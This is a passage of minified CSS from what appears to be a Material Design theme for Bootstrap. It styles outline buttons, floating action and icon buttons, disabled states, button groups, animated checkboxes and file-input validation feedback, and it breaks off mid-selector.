.btn-outline-light.active.focus.custom-file-control::before,.open>.bg-inverse .btn.btn-outline-light.dropdown-toggle:hover,.open>.bg-inverse .btn-outline-light.dropdown-toggle.custom-file-control:hover::before,.open>.bg-inverse .btn.btn-outline-light.dropdown-toggle:focus,.open>.bg-inverse .btn-outline-light.dropdown-toggle.custom-file-control:focus::before,.open>.bg-inverse .btn.btn-outline-light.dropdown-toggle.focus,.open>.bg-inverse .btn-outline-light.dropdown-toggle.focus.custom-file-control::before{color:#f5f5f5;background-color:rgba(204,204,204,0.25);border-color:rgba(204,204,204,0.25)}.open>.bg-inverse .btn.btn-outline-light.dropdown-toggle.bmd-btn-icon,.open>.bg-inverse .btn-outline-light.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.bg-inverse .btn.btn-outline-light.dropdown-toggle.bmd-btn-icon:hover,.open>.bg-inverse .btn-outline-light.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-light.disabled:focus,.bg-inverse .btn-outline-light.disabled.custom-file-control:focus::before,.bg-inverse .btn.btn-outline-light.disabled.focus,.bg-inverse .btn-outline-light.disabled.focus.custom-file-control::before,.bg-inverse .btn.btn-outline-light:disabled:focus,.bg-inverse .btn-outline-light.custom-file-control:disabled:focus::before,.bg-inverse .btn.btn-outline-light:disabled.focus,.bg-inverse .btn-outline-light.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#f5f5f5}.bg-inverse .btn.btn-outline-light.disabled:hover,.bg-inverse .btn-outline-light.disabled.custom-file-control:hover::before,.bg-inverse .btn.btn-outline-light:disabled:hover,.bg-inverse .btn-outline-light.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#f5f5f5}.btn.btn-outline-light.btn-link,.btn-outline-light.btn-link.custom-file-control::before{background-color:transparent}.btn.btn-outline-dark,.btn-outline-dark.custom-file-control::before{border-color:currentColor;border-style:solid;border-width:1px;color:#424242;background-color:transparent;border-color:#424242}.btn.btn-outline-dark:hover,.btn-outline-dark.custom-file-control:hover::before{color:#424242;background-color:rgba(153,153,153,0.2);border-color:#424242}.btn.btn-outline-dark:focus,.btn-outline-dark.custom-file-control:focus::before,.btn.btn-outline-dark.focus,.btn-outline-dark.focus.custom-file-control::before{color:#424242;background-color:rgba(153,153,153,0.2);border-color:#424242}.btn.btn-outline-dark:active,.btn-outline-dark.custom-file-control:active::before,.btn.btn-outline-dark.active,.btn-outline-dark.active.custom-file-control::before,.open>.btn.btn-outline-dark.dropdown-toggle,.open>.btn-outline-dark.dropdown-toggle.custom-file-control::before{color:#424242;background-color:rgba(153,153,153,0.2);border-color:#424242}.btn.btn-outline-dark:active:hover,.btn-outline-dark.custom-file-control:active:hover::before,.btn.btn-outline-dark:active:focus,.btn-outline-dark.custom-file-control:active:focus::before,.btn.btn-outline-dark:active.focus,.btn-outline-dark.custom-file-control:active.focus::before,.btn.btn-outline-dark.active:hover,.btn-outline-dark.active.custom-file-control:hover::before,.btn.btn-outline-dark.active:focus,.btn-outline-dark.active.custom-file-control:focus::before,.btn.btn-outline-dark.active.focus,.btn-outline-dark.active.focus.custom-file-control::before,.open>.btn.btn-outline-dark.dropdown-toggle:hover,.open>.btn-outline-dark.dropdown-toggle.custom-file-control:hover::before,.open>.btn.btn-outline-dark.dropdown-toggle:focus,.open>.btn-outline-dark.dropdown-toggle.custom-file-control:focus::before,.open>.btn.btn-outline-dark.dropdown-toggle.focus,.open>.btn-outline-dark.dropdown-toggle.focus.custom-file-control::before{color:#424242;background-color:rgba(153,153,153,0.4);border-color:#424242}.open>.btn.btn-outline-dark.dropdown-toggle.bmd-btn-icon,.open>.btn-outline-dark.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.btn.btn-outline-dark.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-outline-dark.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(153,153,153,0.2)}.btn.btn-outline-dark.disabled:focus,.btn-outline-dark.disabled.custom-file-control:focus::before,.btn.btn-outline-dark.disabled.focus,.btn-outline-dark.disabled.focus.custom-file-control::before,.btn.btn-outline-dark:disabled:focus,.btn-outline-dark.custom-file-control:disabled:focus::before,.btn.btn-outline-dark:disabled.focus,.btn-outline-dark.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#424242}.btn.btn-outline-dark.disabled:hover,.btn-outline-dark.disabled.custom-file-control:hover::before,.btn.btn-outline-dark:disabled:hover,.btn-outline-dark.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#424242}.bg-inverse .btn.btn-outline-dark,.bg-inverse .btn-outline-dark.custom-file-control::before{color:#424242;background-color:transparent;border-color:#424242}.bg-inverse .btn.btn-outline-dark:hover,.bg-inverse .btn-outline-dark.custom-file-control:hover::before{color:#424242;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-dark:focus,.bg-inverse .btn-outline-dark.custom-file-control:focus::before,.bg-inverse .btn.btn-outline-dark.focus,.bg-inverse .btn-outline-dark.focus.custom-file-control::before{color:#424242;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-dark:active,.bg-inverse .btn-outline-dark.custom-file-control:active::before,.bg-inverse .btn.btn-outline-dark.active,.bg-inverse .btn-outline-dark.active.custom-file-control::before,.open>.bg-inverse .btn.btn-outline-dark.dropdown-toggle,.open>.bg-inverse .btn-outline-dark.dropdown-toggle.custom-file-control::before{color:#424242;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-dark:active:hover,.bg-inverse .btn-outline-dark.custom-file-control:active:hover::before,.bg-inverse .btn.btn-outline-dark:active:focus,.bg-inverse .btn-outline-dark.custom-file-control:active:focus::before,.bg-inverse .btn.btn-outline-dark:active.focus,.bg-inverse .btn-outline-dark.custom-file-control:active.focus::before,.bg-inverse .btn.btn-outline-dark.active:hover,.bg-inverse .btn-outline-dark.active.custom-file-control:hover::before,.bg-inverse .btn.btn-outline-dark.active:focus,.bg-inverse .btn-outline-dark.active.custom-file-control:focus::before,.bg-inverse .btn.btn-outline-dark.active.focus,.bg-inverse .btn-outline-dark.active.focus.custom-file-control::before,.open>.bg-inverse .btn.btn-outline-dark.dropdown-toggle:hover,.open>.bg-inverse .btn-outline-dark.dropdown-toggle.custom-file-control:hover::before,.open>.bg-inverse .btn.btn-outline-dark.dropdown-toggle:focus,.open>.bg-inverse .btn-outline-dark.dropdown-toggle.custom-file-control:focus::before,.open>.bg-inverse .btn.btn-outline-dark.dropdown-toggle.focus,.open>.bg-inverse .btn-outline-dark.dropdown-toggle.focus.custom-file-control::before{color:#424242;background-color:rgba(204,204,204,0.25);border-color:rgba(204,204,204,0.25)}.open>.bg-inverse .btn.btn-outline-dark.dropdown-toggle.bmd-btn-icon,.open>.bg-inverse .btn-outline-dark.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.bg-inverse .btn.btn-outline-dark.dropdown-toggle.bmd-btn-icon:hover,.open>.bg-inverse .btn-outline-dark.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-dark.disabled:focus,.bg-inverse .btn-outline-dark.disabled.custom-file-control:focus::before,.bg-inverse .btn.btn-outline-dark.disabled.focus,.bg-inverse .btn-outline-dark.disabled.focus.custom-file-control::before,.bg-inverse .btn.btn-outline-dark:disabled:focus,.bg-inverse .btn-outline-dark.custom-file-control:disabled:focus::before,.bg-inverse .btn.btn-outline-dark:disabled.focus,.bg-inverse .btn-outline-dark.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#424242}.bg-inverse .btn.btn-outline-dark.disabled:hover,.bg-inverse .btn-outline-dark.disabled.custom-file-control:hover::before,.bg-inverse .btn.btn-outline-dark:disabled:hover,.bg-inverse .btn-outline-dark.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#424242}.btn.btn-outline-dark.btn-link,.btn-outline-dark.btn-link.custom-file-control::before{background-color:transparent}.btn.bmd-btn-fab,.bmd-btn-fab.custom-file-control::before,.btn.bmd-btn-icon,.bmd-btn-icon.custom-file-control::before{overflow:hidden;font-size:1.5rem;line-height:0}.btn-group-lg .btn.bmd-btn-fab,.btn-group-lg .bmd-btn-fab.custom-file-control::before,.btn-group-sm .btn.bmd-btn-fab,.btn-group-sm .bmd-btn-fab.custom-file-control::before,.btn.bmd-btn-fab,.bmd-btn-fab.custom-file-control::before,.btn-group-lg .btn.bmd-btn-icon,.btn-group-lg .bmd-btn-icon.custom-file-control::before,.btn-group-sm .btn.bmd-btn-icon,.btn-group-sm .bmd-btn-icon.custom-file-control::before,.btn.bmd-btn-icon,.bmd-btn-icon.custom-file-control::before{padding:0;border-radius:50%;line-height:0}.btn.bmd-btn-fab .material-icons,.bmd-btn-fab.custom-file-control::before .material-icons,.btn.bmd-btn-icon .material-icons,.bmd-btn-icon.custom-file-control::before .material-icons{position:absolute;top:50%;left:50%;width:1.5rem;line-height:1.5rem;-webkit-transform:translate(-.75rem, -.75rem);transform:translate(-.75rem, -.75rem)}.btn.bmd-btn-fab,.bmd-btn-fab.custom-file-control::before{width:3.5rem;min-width:3.5rem;height:3.5rem;box-shadow:0 1px 1.5px 0 rgba(0,0,0,0.12),0 1px 1px 0 rgba(0,0,0,0.26)}.btn.bmd-btn-fab .ripple-container,.bmd-btn-fab.custom-file-control::before .ripple-container{border-radius:50%}.btn.bmd-btn-fab.bmd-btn-fab-sm,.bmd-btn-fab.bmd-btn-fab-sm.custom-file-control::before,.btn-group-sm .btn.bmd-btn-fab,.btn-group-sm .bmd-btn-fab.custom-file-control::before{width:2.5rem;min-width:2.5rem;height:2.5rem}.btn.bmd-btn-icon,.bmd-btn-icon.custom-file-control::before{width:2rem;min-width:2rem;height:2rem;margin:0;color:inherit;line-height:0}.btn.bmd-btn-icon.bmd-btn-icon-sm,.bmd-btn-icon.bmd-btn-icon-sm.custom-file-control::before,.btn-group-sm .btn.bmd-btn-icon,.btn-group-sm .bmd-btn-icon.custom-file-control::before{width:1.5rem;min-width:1.5rem;height:1.5rem;font-size:1.125rem}.btn.bmd-btn-icon.bmd-btn-icon-sm .material-icons,.bmd-btn-icon.bmd-btn-icon-sm.custom-file-control::before .material-icons,.btn-group-sm .btn.bmd-btn-icon .material-icons,.btn-group-sm .bmd-btn-icon.custom-file-control::before .material-icons{width:1.125rem;font-size:1.125rem;line-height:1;vertical-align:middle;-webkit-transform:translate(-.5625rem, -.5625rem);transform:translate(-.5625rem, -.5625rem)}.btn .material-icons,.custom-file-control::before .material-icons{position:relative;display:inline-block;top:.25em;margin-top:-1em;margin-bottom:-1em;font-size:1.5em;vertical-align:middle}.btn.btn-lg,.btn-group-lg>.btn,.btn-group-lg>.custom-file-control::before,.btn-lg.custom-file-control::before,.btn-group-lg .btn,.btn-group-lg .custom-file-control::before{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn.btn-sm,.btn-group-sm>.btn,.btn-group-sm>.custom-file-control::before,.btn-sm.custom-file-control::before,.btn-group-sm .btn,.btn-group-sm .custom-file-control::before{padding:.40625rem .5rem;font-size:.8125rem;line-height:1.5;border-radius:.0625rem;font-size:.8125rem}fieldset[disabled][disabled] .btn,fieldset[disabled][disabled] .custom-file-control::before,.btn.disabled,.disabled.custom-file-control::before,.btn:disabled,.custom-file-control:disabled::before,.btn[disabled],[disabled].custom-file-control::before,fieldset[disabled][disabled] .input-group-btn .btn,fieldset[disabled][disabled] .input-group-btn .custom-file-control::before,.input-group-btn .btn.disabled,.input-group-btn .disabled.custom-file-control::before,.input-group-btn .btn:disabled,.input-group-btn .custom-file-control:disabled::before,.input-group-btn .btn[disabled],.input-group-btn [disabled].custom-file-control::before,fieldset[disabled][disabled] .btn-group,.btn-group.disabled,.btn-group:disabled,.btn-group[disabled],fieldset[disabled][disabled] .btn-group-vertical,.btn-group-vertical.disabled,.btn-group-vertical:disabled,.btn-group-vertical[disabled]{color:rgba(0,0,0,0.26)}.bg-inverse fieldset[disabled][disabled] .btn,.bg-inverse fieldset[disabled][disabled] .custom-file-control::before,.bg-inverse .btn.disabled,.bg-inverse .disabled.custom-file-control::before,.bg-inverse .btn:disabled,.bg-inverse .custom-file-control:disabled::before,.bg-inverse .btn[disabled],.bg-inverse [disabled].custom-file-control::before,.bg-inverse fieldset[disabled][disabled] .input-group-btn .btn,.bg-inverse fieldset[disabled][disabled] .input-group-btn .custom-file-control::before,.bg-inverse .input-group-btn .btn.disabled,.bg-inverse .input-group-btn .disabled.custom-file-control::before,.bg-inverse .input-group-btn .btn:disabled,.bg-inverse .input-group-btn .custom-file-control:disabled::before,.bg-inverse .input-group-btn .btn[disabled],.bg-inverse .input-group-btn [disabled].custom-file-control::before,.bg-inverse fieldset[disabled][disabled] .btn-group,.bg-inverse .btn-group.disabled,.bg-inverse .btn-group:disabled,.bg-inverse .btn-group[disabled],.bg-inverse fieldset[disabled][disabled] .btn-group-vertical,.bg-inverse .btn-group-vertical.disabled,.bg-inverse .btn-group-vertical:disabled,.bg-inverse .btn-group-vertical[disabled]{color:rgba(255,255,255,0.3)}fieldset[disabled][disabled] .btn,fieldset[disabled][disabled] .custom-file-control::before,fieldset[disabled][disabled] .btn:hover,fieldset[disabled][disabled] .custom-file-control:hover::before,fieldset[disabled][disabled] .btn:focus,fieldset[disabled][disabled] .custom-file-control:focus::before,.btn.disabled,.disabled.custom-file-control::before,.btn.disabled:hover,.disabled.custom-file-control:hover::before,.btn.disabled:focus,.disabled.custom-file-control:focus::before,.btn:disabled,.custom-file-control:disabled::before,.btn:disabled:hover,.custom-file-control:disabled:hover::before,.btn:disabled:focus,.custom-file-control:disabled:focus::before,.btn[disabled],[disabled].custom-file-control::before,.btn[disabled]:hover,[disabled].custom-file-control:hover::before,.btn[disabled]:focus,[disabled].custom-file-control:focus::before,fieldset[disabled][disabled] .input-group-btn .btn,fieldset[disabled][disabled] .input-group-btn .custom-file-control::before,fieldset[disabled][disabled] .input-group-btn .btn:hover,fieldset[disabled][disabled] .input-group-btn .custom-file-control:hover::before,fieldset[disabled][disabled] .input-group-btn .btn:focus,fieldset[disabled][disabled] .input-group-btn .custom-file-control:focus::before,.input-group-btn .btn.disabled,.input-group-btn .disabled.custom-file-control::before,.input-group-btn .btn.disabled:hover,.input-group-btn .disabled.custom-file-control:hover::before,.input-group-btn .btn.disabled:focus,.input-group-btn .disabled.custom-file-control:focus::before,.input-group-btn .btn:disabled,.input-group-btn .custom-file-control:disabled::before,.input-group-btn .btn:disabled:hover,.input-group-btn .custom-file-control:disabled:hover::before,.input-group-btn .btn:disabled:focus,.input-group-btn .custom-file-control:disabled:focus::before,.input-group-btn .btn[disabled],.input-group-btn [disabled].custom-file-control::before,.input-group-btn .btn[disabled]:hover,.input-group-btn [disabled].custom-file-control:hover::before,.input-group-btn .btn[disabled]:focus,.input-group-btn [disabled].custom-file-control:focus::before,fieldset[disabled][disabled] .btn-group,fieldset[disabled][disabled] .btn-group:hover,fieldset[disabled][disabled] .btn-group:focus,.btn-group.disabled,.btn-group.disabled:hover,.btn-group.disabled:focus,.btn-group:disabled,.btn-group:disabled:hover,.btn-group:disabled:focus,.btn-group[disabled],.btn-group[disabled]:hover,.btn-group[disabled]:focus,fieldset[disabled][disabled] .btn-group-vertical,fieldset[disabled][disabled] .btn-group-vertical:hover,fieldset[disabled][disabled] .btn-group-vertical:focus,.btn-group-vertical.disabled,.btn-group-vertical.disabled:hover,.btn-group-vertical.disabled:focus,.btn-group-vertical:disabled,.btn-group-vertical:disabled:hover,.btn-group-vertical:disabled:focus,.btn-group-vertical[disabled],.btn-group-vertical[disabled]:hover,.btn-group-vertical[disabled]:focus{background:transparent}.btn-group,.btn-group-vertical{position:relative;margin:10px 1px}.btn-group .dropdown-menu,.btn-group-vertical .dropdown-menu{border-radius:0 0 .125rem .125rem}.btn-group.btn-group-raised,.btn-group-vertical.btn-group-raised{box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.2),0 1px 5px 0 rgba(0,0,0,0.12)}.btn-group .btn+.btn,.btn-group .custom-file-control::before+.btn,.btn-group .btn+.custom-file-control::before,.btn-group .custom-file-control::before+.custom-file-control::before,.btn-group .btn,.btn-group .custom-file-control::before,.btn-group .btn:active,.btn-group .custom-file-control:active::before,.btn-group .btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .custom-file-control::before+.btn,.btn-group-vertical .btn+.custom-file-control::before,.btn-group-vertical .custom-file-control::before+.custom-file-control::before,.btn-group-vertical .btn,.btn-group-vertical .custom-file-control::before,.btn-group-vertical .btn:active,.btn-group-vertical .custom-file-control:active::before,.btn-group-vertical .btn-group{margin:0}.btn-group>.btn-group,.btn-group-vertical>.btn-group{margin:0}.checkbox label,label.checkbox-inline{position:relative;padding-left:1.5625rem}.checkbox label .checkbox-decorator,label.checkbox-inline .checkbox-decorator{position:absolute;left:0;padding:.7em;margin:-.7em;line-height:.7;vertical-align:middle;cursor:pointer;border-radius:100%}.checkbox label .checkbox-decorator .check,label.checkbox-inline .checkbox-decorator .check{position:relative;z-index:1;display:inline-block;width:1.25rem;height:1.25rem;overflow:hidden;border:.125rem solid rgba(0,0,0,0.54);border-radius:.125rem}.checkbox label .checkbox-decorator .check::before,label.checkbox-inline .checkbox-decorator .check::before{position:absolute;display:block;width:0;height:0;margin-top:-4px;margin-left:6px;color:#757575;content:"";box-shadow:0 0 0 0, 0 0 0 0, 0 0 0 0, 0 0 0 0, 0 0 0 0, 0 0 0 0, 0 0 0 0 inset;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation:checkbox-off;animation:checkbox-off}.is-focused .checkbox label .checkbox-decorator .check::before,.is-focused label.checkbox-inline .checkbox-decorator .check::before{-webkit-animation:checkbox-off .3s forwards;animation:checkbox-off .3s forwards}.checkbox label input[type=checkbox],label.checkbox-inline input[type=checkbox]{position:absolute;left:0;z-index:-1;width:0;height:0;margin:0;overflow:hidden;pointer-events:none;opacity:0}.checkbox label input[type=checkbox]:focus+.checkbox-decorator .check::after,label.checkbox-inline input[type=checkbox]:focus+.checkbox-decorator .check::after{opacity:0.2}.checkbox label input[type=checkbox]:checked+.checkbox-decorator .check,label.checkbox-inline input[type=checkbox]:checked+.checkbox-decorator .check{color:#009688;border-color:#009688}.checkbox label input[type=checkbox]:checked+.checkbox-decorator .check::before,label.checkbox-inline input[type=checkbox]:checked+.checkbox-decorator .check::before{color:#009688;box-shadow:0 0 0 10px, 10px -10px 0 10px, 32px 0 0 20px, 032px 0 20px, -5px 5px 0 10px, 20px -12px 0 11px;-webkit-animation:checkbox-on .3s forwards;animation:checkbox-on .3s forwards}.checkbox label input[type=checkbox][disabled]+.checkbox-decorator .check::after,.checkbox label input[type=checkbox][disabled] .check::after,fieldset[disabled] .checkbox label input[type=checkbox]+.checkbox-decorator .check::after,fieldset[disabled] .checkbox label input[type=checkbox] .check::after,label.checkbox-inline input[type=checkbox][disabled]+.checkbox-decorator .check::after,label.checkbox-inline input[type=checkbox][disabled] .check::after,fieldset[disabled] label.checkbox-inline input[type=checkbox]+.checkbox-decorator .check::after,fieldset[disabled] label.checkbox-inline input[type=checkbox] .check::after{background-color:rgba(0,0,0,0.87);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.checkbox label input[type=checkbox][disabled]+.checkbox-decorator .check,.checkbox label input[type=checkbox][disabled] .check,fieldset[disabled] .checkbox label input[type=checkbox]+.checkbox-decorator .check,fieldset[disabled] .checkbox label input[type=checkbox] .check,label.checkbox-inline input[type=checkbox][disabled]+.checkbox-decorator .check,label.checkbox-inline input[type=checkbox][disabled] .check,fieldset[disabled] label.checkbox-inline input[type=checkbox]+.checkbox-decorator .check,fieldset[disabled] label.checkbox-inline input[type=checkbox] .check{border-color:rgba(0,0,0,0.26)}.checkbox label input[type=checkbox][disabled]+.checkbox-decorator .ripple-container,fieldset[disabled] .checkbox label input[type=checkbox]+.checkbox-decorator .ripple-container,label.checkbox-inline input[type=checkbox][disabled]+.checkbox-decorator .ripple-container,fieldset[disabled] label.checkbox-inline input[type=checkbox]+.checkbox-decorator .ripple-container{display:none}@-webkit-keyframes checkbox-on{0%{box-shadow:0 0 0 10px, 10px -10px 0 10px, 32px 0 0 20px, 0 32px 0 20px, -5px 5px 0 10px, 15px 2px 0 11px}50%{box-shadow:0 0 0 10px, 10px -10px 0 10px, 32px 0 0 20px, 0 32px 0 20px, -5px 5px 0 10px, 20px 2px 0 11px}100%{box-shadow:0 0 0 10px, 10px -10px 0 10px, 32px 0 0 20px, 0 32px 0 20px, -5px 5px 0 10px, 20px -12px 0 11px}}@keyframes checkbox-on{0%{box-shadow:0 0 0 10px, 10px -10px 0 10px, 32px 0 0 20px, 0 32px 0 20px, -5px 5px 0 10px, 15px 2px 0 11px}50%{box-shadow:0 0 0 10px, 10px -10px 0 10px, 32px 0 0 20px, 0 32px 0 20px, -5px 5px 0 10px, 20px 2px 0 11px}100%{box-shadow:0 0 0 10px, 10px -10px 0 10px, 32px 0 0 20px, 0 32px 0 20px, -5px 5px 0 10px, 20px -12px 0 11px}}@-webkit-keyframes checkbox-off{0%{box-shadow:0 0 0 10px, 10px -10px 0 10px, 32px 0 0 20px, 0 32px 0 20px, -5px 5px 0 10px, 20px -12px 0 11px, 0 0 0 0 inset}25%{box-shadow:0 0 0 10px, 10px -10px 0 10px, 32px 0 0 20px, 0 32px 0 20px, -5px 5px 0 10px, 20px -12px 0 11px, 0 0 0 0 inset}50%{width:0;height:0;margin-top:-4px;margin-left:6px;box-shadow:0 0 0 10px, 10px -10px 0 10px, 32px 0 0 20px, 0 32px 0 20px, -5px 5px 0 10px, 15px 2px 0 11px, 0 0 0 0 inset;-webkit-transform:rotate(45deg);transform:rotate(45deg)}51%{width:20px;height:20px;margin-top:-2px;margin-left:-2px;box-shadow:0 0 0 0, 0 0 0 0, 0 0 0 0, 0 0 0 0, 0 0 0 0, 0 0 0 0, 0 0 0 10px inset;-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{width:20px;height:20px;margin-top:-2px;margin-left:-2px;box-shadow:0 0 0 0, 0 0 0 0, 0 0 0 0, 0 0 0 0, 0 0 0 0, 0 0 0 0, 0 0 0 0 inset;-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes checkbox-off{0%{box-shadow:0 0 0 10px, 10px -10px 0 10px, 32px 0 0 20px, 0 32px 0 20px, -5px 5px 0 10px, 20px -12px 0 11px, 0 0 0 0 inset}25%{box-shadow:0 0 0 10px, 10px -10px 0 10px, 32px 0 0 20px, 0 32px 0 20px, -5px 5px 0 10px, 20px -12px 0 11px, 0 0 0 0 inset}50%{width:0;height:0;margin-top:-4px;margin-left:6px;box-shadow:0 0 0 10px, 10px -10px 0 10px, 32px 0 0 20px, 0 32px 0 20px, -5px 5px 0 10px, 15px 2px 0 11px, 0 0 0 0 inset;-webkit-transform:rotate(45deg);transform:rotate(45deg)}51%{width:20px;height:20px;margin-top:-2px;margin-left:-2px;box-shadow:0 0 0 0, 0 0 0 0, 0 0 0 0, 0 0 0 0, 0 0 0 0, 0 0 0 0, 0 0 0 10px inset;-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{width:20px;height:20px;margin-top:-2px;margin-left:-2px;box-shadow:0 0 0 0, 0 0 0 0, 0 0 0 0, 0 0 0 0, 0 0 0 0, 0 0 0 0, 0 0 0 0 inset;-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.custom-file-control [class^='bmd-label'],.custom-file-control [class*=' bmd-label']{color:rgba(0,0,0,0.26)}.custom-file-control .form-control,.custom-file-control .custom-file-control,.is-focused .custom-file-control .form-control,.is-focused .custom-file-control .custom-file-control{background-image:linear-gradient(to top, #009688 2px, rgba(0,150,136,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px)}.custom-file-control .form-control:invalid,.custom-file-control .custom-file-control:invalid{background-image:linear-gradient(to top, #d50000 2px, rgba(213,0,0,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px)}.custom-file-control .form-control:read-only,.custom-file-control .custom-file-control:read-only{background-image:linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px)}fieldset[disabled][disabled] .custom-file-control .form-control,fieldset[disabled][disabled] .custom-file-control .custom-file-control,.custom-file-control .form-control.disabled,.custom-file-control .disabled.custom-file-control,.custom-file-control .form-control:disabled,.custom-file-control .custom-file-control:disabled,.custom-file-control .form-control[disabled],.custom-file-control [disabled].custom-file-control{background-image:linear-gradient(to right, rgba(0,0,0,0.26) 0%, rgba(0,0,0,0.26) 30%, transparent 30%, transparent 100%);background-repeat:repeat-x;background-size:3px 1px}.custom-file-control .form-control.form-control-success,.custom-file-control .form-control-success.custom-file-control,.is-focused .custom-file-control .form-control.form-control-success,.is-focused .custom-file-control .form-control-success.custom-file-control{background-image:linear-gradient(to top, #009688 2px, rgba(0,150,136,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px),"[data-uri]"}.custom-file-control .form-control.form-control-warning,.custom-file-control .form-control-warning.custom-file-control,.is-focused .custom-file-control .form-control.form-control-warning,.is-focused .custom-file-control .form-control-warning.custom-file-control{background-image:linear-gradient(to top, #009688 2px, rgba(0,150,136,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px),"[data-uri]"}.custom-file-control .form-control.form-control-danger,.custom-file-control .form-control-danger.custom-file-control,.is-focused .custom-file-control .form-control.form-control-danger,.is-focused .custom-file-control .form-control-danger.custom-file-control{background-image:linear-gradient(to top, #009688 2px, rgba(0,150,136,0) 2px),linear-gradient(to top, rgba(0,0,0,0.26) 1px, transparent 1px),"[data-uri]"}.custom-file-control .is-focused .valid-feedback,.custom-file-control.is-focused .valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:rgba(0,0,0,0.26)}.custom-file-control .is-focused .valid-tooltip,.custom-file-control.is-focused .valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(0,0,0,0.8);border-radius:.2rem}.was-validated .custom-file-control .is-focused .form-control:valid,.was-validated .custom-file-control .is-focused .custom-file-control:valid,.custom-file-control .is-focused .form-control.is-valid,.custom-file-control .is-focused .is-valid.custom-file-control,.was-validated .custom-file-control .is-focused .custom-select:valid,.custom-file-control .is-focused .custom-select.is-valid,.was-validated .custom-file-control.is-focused .form-control:valid,.was-validated .custom-file-control.is-focused .custom-file-control:valid,.custom-file-control.is-focused .form-control.is-valid,.custom-file-control.is-focused .is-valid.custom-file-control,.was-validated .custom-file-control.is-focused .custom-select:valid,.custom-file-control.is-focused .custom-select.is-valid{border-color:rgba(0,0,0,0.26)}.was-validated .custom-file-control .is-focused .form-control:valid:focus,.was-validated .custom-file-control .is-focused .custom-file-control:valid:focus,.custom-file-control .is-focused .form-control.is-valid:focus,.custom-file-control .is-focused .is-valid.custom-file-control:focus,.was-validated .custom-file-control .is-focused .custom-select:valid:focus,.custom-file-control .is-focused .custom-select.is-valid:focus,.was-validated .custom-file-control.is-focused .form-control:valid:focus,.was-validated .custom-file-control.is-focused .custom-file-control:valid:focus,.custom-file-control.is-focused .form-control.is-valid:focus,.custom-file-control.is-focused .is-valid.custom-file-control:focus,.was-validated .custom-file-control.is-focused .custom-select:valid:focus,.custom-file-control.is-focused .custom-select.is-valid:focus{border-color:rgba(0,0,0,0.26);box-shadow:0 0 0 .2rem rgba(0,0,0,0.25)}.was-validated .custom-file-control .is-focused .form-control:valid ~ .valid-feedback,.was-validated .custom-file-control .is-focused .custom-file-control:valid ~ .valid-feedback,.was-validated .custom-file-control .is-focused .form-control:valid ~ .valid-tooltip,.was-validated .custom-file-control .is-focused .custom-file-control:valid ~ .valid-tooltip,.custom-file-control .is-focused .form-control.is-valid ~ .valid-feedback,.custom-file-control .is-focused .is-valid.custom-file-control ~ .valid-feedback,.custom-file-control .is-focused .form-control.is-valid ~ .valid-tooltip,.custom-file-control .is-focused .is-valid.custom-file-control ~ .valid-tooltip,.was-validated .custom-file-control .is-focused .custom-select:valid ~ .valid-feedback,.was-validated .custom-file-control .is-focused .custom-select:valid ~ .valid-tooltip,.custom-file-control .is-focused .custom-select.is-valid ~ .valid-feedback,.custom-file-control .is-focused .custom-select.is-valid ~ .valid-tooltip,.was-validated .custom-file-control.is-focused .form-control:valid ~ .valid-feedback,.was-validated .custom-file-control.is-focused .custom-file-control:valid ~ .valid-feedback,.was-validated .custom-file-control.is-focused .form-control:valid ~ .valid-tooltip,.was-validated .custom-file-control.is-focused .custom-file-control:valid ~ .valid-tooltip,.custom-file-control.is-focused .form-control.is-valid ~ .valid-feedback,.custom-file-control.is-focused .is-valid.custom-file-control ~ .valid-feedback,.custom-file-control.is-focused .form-control.is-valid ~ .valid-tooltip,.custom-file-control.is-focused .is-valid.custom-file-control ~ .valid-tooltip,.was-validated .custom-file-control.is-focused .custom-select:valid ~ .valid-feedback,.was-validated .custom-file-control.is-focused .custom-select:valid ~ .valid-tooltip,.custom-file-control.is-focused .custom-select.is-valid ~ .valid-feedback,.custom-file-control.is-focused .custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-control .is-focused .form-check-input:valid ~ .form-check-label,.custom-file-control .is-focused .form-check-input.is-valid ~ .form-check-label,.was-validated .custom-file-control.is-focused .form-check-input:valid ~ .form-check-label,.custom-file-control.is-focused 